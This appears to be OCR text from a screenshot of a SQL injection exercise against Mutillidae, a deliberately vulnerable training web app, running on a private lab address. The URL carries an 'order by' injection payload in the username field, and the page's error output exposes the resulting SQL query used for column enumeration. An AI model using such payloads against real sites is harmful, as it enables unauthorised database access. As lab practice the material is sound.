 192.168.43.145/mutillidae
Library - Diigo
anesh'order by 5%23&password=&user-info-php-submit-button=
Kali Linux
Kali Too
http://192.168.43.145/mutillidae/index.php?page=user-info.p
— Visit
This time, search with:
G
W
Site
hacked...err...qual
tested with Samu
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Error: Failure is always an option and this
situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column
'6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469):
include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE
username='ganesh'order by 6#' AND
password=''
Did you setup/reset the DB?